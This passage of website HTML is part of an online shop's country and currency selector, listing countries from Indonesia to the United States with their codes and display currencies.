                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
